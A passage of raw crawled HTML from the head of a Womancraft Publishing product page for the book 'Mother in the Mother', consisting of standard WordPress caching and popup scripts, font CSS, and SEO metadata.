

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://womancraftpublishing.com/product/mother-in-the-mother/
body_size: 161117
content:
<!DOCTYPE html><html lang="en-GB"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge"><link rel="pingback" href="https://womancraftpublishing.com/xmlrpc.php" /> <script type="litespeed/javascript">document.documentElement.className='js'</script> <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><script id="diviarea-loader" type="litespeed/javascript">window.DiviPopupData=window.DiviAreaConfig={"zIndex":1000000,"animateSpeed":400,"triggerClassPrefix":"show-popup-","idAttrib":"data-popup","modalIndicatorClass":"is-modal","blockingIndicatorClass":"is-blocking","defaultShowCloseButton":!0,"withCloseClass":"with-close","noCloseClass":"no-close","triggerCloseClass":"close","singletonClass":"single","darkModeClass":"dark","noShadowClass":"no-shadow","altCloseClass":"close-alt","popupSelector":".et_pb_section.popup","initializeOnEvent":"et_pb_after_init_modules","popupWrapperClass":"area-outer-wrap","fullHeightClass":"full-height","openPopupClass":"da-overlay-visible","overlayClass":"da-overlay","exitIndicatorClass":"on-exit","hoverTriggerClass":"on-hover","clickTriggerClass":"on-click","onExitDelay":2000,"notMobileClass":"not-mobile","notTabletClass":"not-tablet","notDesktopClass":"not-desktop","baseContext":"body","activePopupClass":"is-open","closeButtonClass":"da-close","withLoaderClass":"with-loader","debug":!1,"ajaxUrl":"https:\/\/womancraftpublishing.com\/wp-admin\/admin-ajax.php","sys":[]};var divimode_loader=function(){"use strict";!function(t){t.DiviArea=t.DiviPopup={loaded:!1};var n=t.DiviArea,i=n.Hooks={},o={};function r(t,n,i){var r,e,c;if("string"==typeof t)if(o[t]){if(n)if((r=o[t])&&i)for(c=r.length;c--;)(e=r[c]).callback===n&&e.context===i&&(r[c]=!1);else for(c=r.length;c--;)r[c].callback===n&&(r[c]=!1)}else o[t]=[]}function e(t,n,i,r){if("string"==typeof t){var e={callback:n,priority:i,context:r},c=o[t];c?(c.push(e),c=function(t){var n,i,o,r,e=t.length;for(r=1;r<e;r++)for(n=t[r],i=r;i>0;i--)(o=t[i-1]).priority>n.priority&&(t[i]=o,t[i-1]=n);return t}(c)):c=[e],o[t]=c}}function c(t,n,i){"string"==typeof n&&(n=[n]);var r,e,c=[];for(r=0;r<n.length;r++)Array.prototype.push.apply(c,o[n[r]]);for(e=0;e<c.length;e++){var a=void 0;c[e]&&"function"==typeof c[e].callback&&("filter"===t?void 0!==(a=c[e].callback.apply(c[e].context,i))&&(i[0]=a):c[e].callback.apply(c[e].context,i))}if("filter"===t)return i[0]}i.silent=function(){return i},n.removeFilter=i.removeFilter=function(t,n){r(t,n)},n.removeAction=i.removeAction=function(t,n){r(t,n)},n.applyFilters=i.applyFilters=function(t){for(var n=[],i=arguments.length-1;i-->0;)n[i]=arguments[i+1];return c("filter",t,n)},n.doAction=i.doAction=function(t){for(var n=[],i=arguments.length-1;i-->0;)n[i]=arguments[i+1];c("action",t,n)},n.addFilter=i.addFilter=function(n,i,o,r){e(n,i,parseInt(o||10,10),r||t)},n.addAction=i.addAction=function(n,i,o,r){e(n,i,parseInt(o||10,10),r||t)},n.addActionOnce=i.addActionOnce=function(n,i,o,c){e(n,i,parseInt(o||10,10),c||t),e(n,(function(){r(n,i)}),1+parseInt(o||10,10),c||t)}}(window);return{}}()</script><style id="et-builder-googlefonts-cached-inline">/* Original: https://fonts.googleapis.com/css?family=Josefin+Sans:100,200,300,regular,500,600,700,100italic,200italic,300italic,italic,500italic,600italic,700italic|EB+Garamond:regular,500,600,700,800,italic,500italic,600italic,700italic,800italic&#038;subset=latin,latin-ext,vietnamese,cyrillic,cyrillic-ext,greek,greek-ext&#038;display=swap *//* User Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like Gecko) Safari/538.1 Daum/4.1 */@font-face {font-family: 'EB Garamond';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/ebgaramond/v32/SlGFmQSNjdsmc35JDF1K5GRwUjcdlttVFm-rI7e8QI96.ttf) format('truetype');}@font-face {font-family: 'EB Garamond';font-style: italic;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/ebgaramond/v32/SlGFmQSNjdsmc35JDF1K5GRwUjcdlttVFm-rI7eOQI96.ttf) format('truetype');}@font-face {font-family: 'EB Garamond';font-style: italic;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/ebgaramond/v32/SlGFmQSNjdsmc35JDF1K5GRwUjcdlttVFm-rI7diR496.ttf) format('truetype');}@font-face {font-family: 'EB Garamond';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/ebgaramond/v32/SlGFmQSNjdsmc35JDF1K5GRwUjcdlttVFm-rI7dbR496.ttf) format('truetype');}@font-face {font-family: 'EB Garamond';font-style: italic;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/s/ebgaramond/v32/SlGFmQSNjdsmc35JDF1K5GRwUjcdlttVFm-rI7c8R496.ttf) format('truetype');}@font-face {font-family: 'EB Garamond';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/ebgaramond/v32/SlGDmQSNjdsmc35JDF1K5E55YMjF_7DPuGi-6_RUAw.ttf) format('truetype');}@font-face {font-family: 'EB Garamond';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/ebgaramond/v32/SlGDmQSNjdsmc35JDF1K5E55YMjF_7DPuGi-2fRUAw.ttf) format('truetype');}@font-face {font-family: 'EB Garamond';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/ebgaramond/v32/SlGDmQSNjdsmc35JDF1K5E55YMjF_7DPuGi-NfNUAw.ttf) format('truetype');}@font-face {font-family: 'EB Garamond';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/ebgaramond/v32/SlGDmQSNjdsmc35JDF1K5E55YMjF_7DPuGi-DPNUAw.ttf) format('truetype');}@font-face {font-family: 'EB Garamond';font-style: normal;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/s/ebgaramond/v32/SlGDmQSNjdsmc35JDF1K5E55YMjF_7DPuGi-a_NUAw.ttf) format('truetype');}@font-face {font-family: 'Josefin Sans';font-style: italic;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/josefinsans/v34/Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCTtINhKg.ttf) format('truetype');}@font-face {font-family: 'Josefin Sans';font-style: italic;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/s/josefinsans/v34/Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCTNIJhKg.ttf) format('truetype');}@font-face {font-family: 'Josefin Sans';font-style: italic;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/josefinsans/v34/Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCT6oJhKg.ttf) format('truetype');}@font-face {font-family: 'Josefin Sans';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/josefinsans/v34/Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCTtIJhKg.ttf) format('truetype');}@font-face {font-family: 'Josefin Sans';font-style: italic;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/josefinsans/v34/Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCThoJhKg.ttf) format('truetype');}@font-face {font-family: 'Josefin Sans';font-style: italic;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/josefinsans/v34/Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCTaoVhKg.ttf) format('truetype');}@font-face {font-family: 'Josefin Sans';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/josefinsans/v34/Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCTU4VhKg.ttf) format('truetype');}@font-face {font-family: 'Josefin Sans';font-style: normal;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/josefinsans/v34/Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_DjRXME.ttf) format('truetype');}@font-face {font-family: 'Josefin Sans';font-style: normal;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/s/josefinsans/v34/Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_LjQXME.ttf) format('truetype');}@font-face {font-family: 'Josefin Sans';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/josefinsans/v34/Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_GbQXME.ttf) format('truetype');}@font-face {font-family: 'Josefin Sans';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/josefinsans/v34/Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_DjQXME.ttf) format('truetype');}@font-face {font-family: 'Josefin Sans';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/josefinsans/v34/Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_ArQXME.ttf) format('truetype');}@font-face {font-family: 'Josefin Sans';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/josefinsans/v34/Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_ObXXME.ttf) format('truetype');}@font-face {font-family: 'Josefin Sans';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/josefinsans/v34/Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_N_XXME.ttf) format('truetype');}/* User Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:27.0) Gecko/20100101 Firefox/27.0 */@font-face {font-family: 'EB Garamond';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=SlGFmQSNjdsmc35JDF1K5GRwUjcdlttVFm-rI7e8QI95&skey=b76c0cb3db3b0fac&v=v32) format('woff');}@font-face {font-family: 'EB Garamond';font-style: italic;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=SlGFmQSNjdsmc35JDF1K5GRwUjcdlttVFm-rI7eOQI95&skey=b76c0cb3db3b0fac&v=v32) format('woff');}@font-face {font-family: 'EB Garamond';font-style: italic;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=SlGFmQSNjdsmc35JDF1K5GRwUjcdlttVFm-rI7diR495&skey=b76c0cb3db3b0fac&v=v32) format('woff');}@font-face {font-family: 'EB Garamond';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=SlGFmQSNjdsmc35JDF1K5GRwUjcdlttVFm-rI7dbR495&skey=b76c0cb3db3b0fac&v=v32) format('woff');}@font-face {font-family: 'EB Garamond';font-style: italic;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=SlGFmQSNjdsmc35JDF1K5GRwUjcdlttVFm-rI7c8R495&skey=b76c0cb3db3b0fac&v=v32) format('woff');}@font-face {font-family: 'EB Garamond';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=SlGDmQSNjdsmc35JDF1K5E55YMjF_7DPuGi-6_RUAA&skey=fde9b303600e495b&v=v32) format('woff');}@font-face {font-family: 'EB Garamond';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=SlGDmQSNjdsmc35JDF1K5E55YMjF_7DPuGi-2fRUAA&skey=fde9b303600e495b&v=v32) format('woff');}@font-face {font-family: 'EB Garamond';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=SlGDmQSNjdsmc35JDF1K5E55YMjF_7DPuGi-NfNUAA&skey=fde9b303600e495b&v=v32) format('woff');}@font-face {font-family: 'EB Garamond';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=SlGDmQSNjdsmc35JDF1K5E55YMjF_7DPuGi-DPNUAA&skey=fde9b303600e495b&v=v32) format('woff');}@font-face {font-family: 'EB Garamond';font-style: normal;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=SlGDmQSNjdsmc35JDF1K5E55YMjF_7DPuGi-a_NUAA&skey=fde9b303600e495b&v=v32) format('woff');}@font-face {font-family: 'Josefin Sans';font-style: italic;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCTtINhKQ&skey=63d8bfdaaa359390&v=v34) format('woff');}@font-face {font-family: 'Josefin Sans';font-style: italic;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCTNIJhKQ&skey=63d8bfdaaa359390&v=v34) format('woff');}@font-face {font-family: 'Josefin Sans';font-style: italic;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCT6oJhKQ&skey=63d8bfdaaa359390&v=v34) format('woff');}@font-face {font-family: 'Josefin Sans';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCTtIJhKQ&skey=63d8bfdaaa359390&v=v34) format('woff');}@font-face {font-family: 'Josefin Sans';font-style: italic;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCThoJhKQ&skey=63d8bfdaaa359390&v=v34) format('woff');}@font-face {font-family: 'Josefin Sans';font-style: italic;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCTaoVhKQ&skey=63d8bfdaaa359390&v=v34) format('woff');}@font-face {font-family: 'Josefin Sans';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCTU4VhKQ&skey=63d8bfdaaa359390&v=v34) format('woff');}@font-face {font-family: 'Josefin Sans';font-style: normal;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_DjRXMI&skey=22ddf758bcf1d5cd&v=v34) format('woff');}@font-face {font-family: 'Josefin Sans';font-style: normal;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_LjQXMI&skey=22ddf758bcf1d5cd&v=v34) format('woff');}@font-face {font-family: 'Josefin Sans';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_GbQXMI&skey=22ddf758bcf1d5cd&v=v34) format('woff');}@font-face {font-family: 'Josefin Sans';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_DjQXMI&skey=22ddf758bcf1d5cd&v=v34) format('woff');}@font-face {font-family: 'Josefin Sans';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_ArQXMI&skey=22ddf758bcf1d5cd&v=v34) format('woff');}@font-face {font-family: 'Josefin Sans';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_ObXXMI&skey=22ddf758bcf1d5cd&v=v34) format('woff');}@font-face {font-family: 'Josefin Sans';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_N_XXMI&skey=22ddf758bcf1d5cd&v=v34) format('woff');}/* User Agent: Mozilla/5.0 (Windows NT 6.3; rv:39.0) Gecko/20100101 Firefox/39.0 */@font-face {font-family: 'EB Garamond';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/ebgaramond/v32/SlGFmQSNjdsmc35JDF1K5GRwUjcdlttVFm-rI7e8QI9_.woff2) format('woff2');}@font-face {font-family: 'EB Garamond';font-style: italic;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/ebgaramond/v32/SlGFmQSNjdsmc35JDF1K5GRwUjcdlttVFm-rI7eOQI9_.woff2) format('woff2');}@font-face {font-family: 'EB Garamond';font-style: italic;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/ebgaramond/v32/SlGFmQSNjdsmc35JDF1K5GRwUjcdlttVFm-rI7diR49_.woff2) format('woff2');}@font-face {font-family: 'EB Garamond';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/ebgaramond/v32/SlGFmQSNjdsmc35JDF1K5GRwUjcdlttVFm-rI7dbR49_.woff2) format('woff2');}@font-face {font-family: 'EB Garamond';font-style: italic;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/s/ebgaramond/v32/SlGFmQSNjdsmc35JDF1K5GRwUjcdlttVFm-rI7c8R49_.woff2) format('woff2');}@font-face {font-family: 'EB Garamond';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/ebgaramond/v32/SlGDmQSNjdsmc35JDF1K5E55YMjF_7DPuGi-6_RUBg.woff2) format('woff2');}@font-face {font-family: 'EB Garamond';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/ebgaramond/v32/SlGDmQSNjdsmc35JDF1K5E55YMjF_7DPuGi-2fRUBg.woff2) format('woff2');}@font-face {font-family: 'EB Garamond';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/ebgaramond/v32/SlGDmQSNjdsmc35JDF1K5E55YMjF_7DPuGi-NfNUBg.woff2) format('woff2');}@font-face {font-family: 'EB Garamond';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/ebgaramond/v32/SlGDmQSNjdsmc35JDF1K5E55YMjF_7DPuGi-DPNUBg.woff2) format('woff2');}@font-face {font-family: 'EB Garamond';font-style: normal;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/s/ebgaramond/v32/SlGDmQSNjdsmc35JDF1K5E55YMjF_7DPuGi-a_NUBg.woff2) format('woff2');}@font-face {font-family: 'Josefin Sans';font-style: italic;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/josefinsans/v34/Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCTtINhLw.woff2) format('woff2');}@font-face {font-family: 'Josefin Sans';font-style: italic;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/s/josefinsans/v34/Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCTNIJhLw.woff2) format('woff2');}@font-face {font-family: 'Josefin Sans';font-style: italic;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/josefinsans/v34/Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCT6oJhLw.woff2) format('woff2');}@font-face {font-family: 'Josefin Sans';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/josefinsans/v34/Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCTtIJhLw.woff2) format('woff2');}@font-face {font-family: 'Josefin Sans';font-style: italic;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/josefinsans/v34/Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCThoJhLw.woff2) format('woff2');}@font-face {font-family: 'Josefin Sans';font-style: italic;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/josefinsans/v34/Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCTaoVhLw.woff2) format('woff2');}@font-face {font-family: 'Josefin Sans';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/josefinsans/v34/Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCTU4VhLw.woff2) format('woff2');}@font-face {font-family: 'Josefin Sans';font-style: normal;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/josefinsans/v34/Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_DjRXMQ.woff2) format('woff2');}@font-face {font-family: 'Josefin Sans';font-style: normal;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/s/josefinsans/v34/Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_LjQXMQ.woff2) format('woff2');}@font-face {font-family: 'Josefin Sans';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/josefinsans/v34/Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_GbQXMQ.woff2) format('woff2');}@font-face {font-family: 'Josefin Sans';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/josefinsans/v34/Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_DjQXMQ.woff2) format('woff2');}@font-face {font-family: 'Josefin Sans';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/josefinsans/v34/Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_ArQXMQ.woff2) format('woff2');}@font-face {font-family: 'Josefin Sans';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/josefinsans/v34/Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_ObXXMQ.woff2) format('woff2');}@font-face {font-family: 'Josefin Sans';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/josefinsans/v34/Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_N_XXMQ.woff2) format('woff2');}</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><meta name="google-site-verification" content="Ld8iJF9Ra5--Rgs-gl2N5naSX5bvSyzLJfdbFpxqBiQ" /> <script type="litespeed/javascript">window._wca=window._wca||[]</script> <title>Mother in the Mother - Womancraft Publishing</title><meta name="description" content="Diverse, rich, celebratory, challenging, sometimes painful and ultimately uplifting stories of how maternal love can heal and overcome adversity." /><link rel="canonical" href="https://womancraftpublishing.com/product/mother-in-the-mother/" /><meta property="og:locale" content="en_GB" /><meta property="og:type" content="article" /><meta property="og:title" content="Mother in the Mother - Womancraft Publishing" /><meta property="og:description" content="Diverse, rich, celebratory, challenging, sometimes painful and ultimately uplifting stories of how maternal love can heal and overcome adversity." /><meta property="og:url" content="https://womancraftpublishing.com/product/mother-in-the-mother/" /><meta property="og:site_name" content="Womancraft Publishing" /><meta property="article:publisher" content="https://www.facebook.com/womancraftpublishing/" /><meta property="article:modified_time" content="2025-12-01T13:00:57+00:00" /><meta property="og:image" content="https://womancraftpublishing.com/wp-content/uploads/2022/08/MitM-Cover-3-Aug-21-scaled.jpg" /><meta property="og:image:width" content="1708" /><meta property="og:image:height" content="2560" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Estimated reading time" /><meta name="twitter:data1" content="2 minutes" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://womancraftpublishing.com/product/mother-in-the-mother/","url":"https://womancraftpublishing.com/product/mother-in-the-mother/","name":"Mother in the Mother - Womancraft Publishing","isPartOf":{"@id":"https://womancraftpublishing.com/#website"},"primaryImageOfPage":{"@id":"https://womancraftpublishing.com/product/mother-in-the-mother/#primaryimage"},"image":{"@id":"https://womancraftpublishing.com/product/mother-in-the-mother/#primaryimage"},"thumbnailUrl":"https://womancraftpublishing.com/wp-content/uploads/2022/08/MitM-Cover-3-Aug-21-scaled.jpg","datePublished":"2022-08-23T15:08:53+00:00","dateModified":"2025-12-01T13:00:57+00:00","description":"Diverse, rich, celebratory, challenging, sometimes painful and ultimately uplifting stories of how maternal love can heal and overcome adversity.","breadcrumb":{"@id":"https://womancraftpublishing.com/product/mother-in-the-mother/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://womancraftpublishing.com/product/mother-in-the-mother/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://womancraftpublishing.com/product/mother-in-the-mother/#primaryimage","url":"https://womancraftpublishing.com/wp-content/uploads/2022/08/MitM-Cover-3-Aug-21-scaled.jpg","contentUrl":"https://womancraftpublishing.com/wp-content/uploads/2022/08/MitM-Cover-3-Aug-21-scaled.jpg","width":1708,"height":2560,"caption":"Mother in the Mother by Pippa Grace, Womancraft Publishing"},{"@type":"BreadcrumbList","@id":"https://womancraftpublishing.com/product/mother-in-the-mother/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://womancraftpublishing.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://womancraftpublishing.com/shop/"},{"@type":"ListItem","position":3,"name":"Mother in the Mother"}]},{"@type":"WebSite","@id":"https://womancraftpublishing.com/#website","url":"https://womancraftpublishing.com/","name":"Womancraft Publishing","description":"","publisher":{"@id":"https://womancraftpublishing.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://womancraftpublishing.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://womancraftpublishing.com/#organization","name":"Womancraft Publishing","url":"https://womancraftpublishing.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://womancraftpublishing.com/#/schema/logo/image/","url":"https://womancraftpublishing.com/wp-content/uploads/2022/05/WomancraftPublishingLogoHiRes.jpg","contentUrl":"https://womancraftpublishing.com/wp-content/uploads/2022/05/WomancraftPublishingLogoHiRes.jpg","width":2048,"height":847,"caption":"Womancraft Publishing"},"image":{"@id":"https://womancraftpublishing.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/womancraftpublishing/","https://www.instagram.com/womancraft_publishing/"]}]}</script> <link rel='dns-prefetch' href='//stats.wp.com' /><link rel="alternate" type="application/rss+xml" title="Womancraft Publishing &raquo; Feed" href="https://womancraftpublishing.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Womancraft Publishing &raquo; Comments Feed" href="https://womancraftpublishing.com/comments/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://womancraftpublishing.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwomancraftpublishing.com%2Fproduct%2Fmother-in-the-mother%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://womancraftpublishing.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwomancraftpublishing.com%2Fproduct%2Fmother-in-the-mother%2F&#038;format=xml" /><meta content="Divi Child v.1.0.0" name="generator"/><style 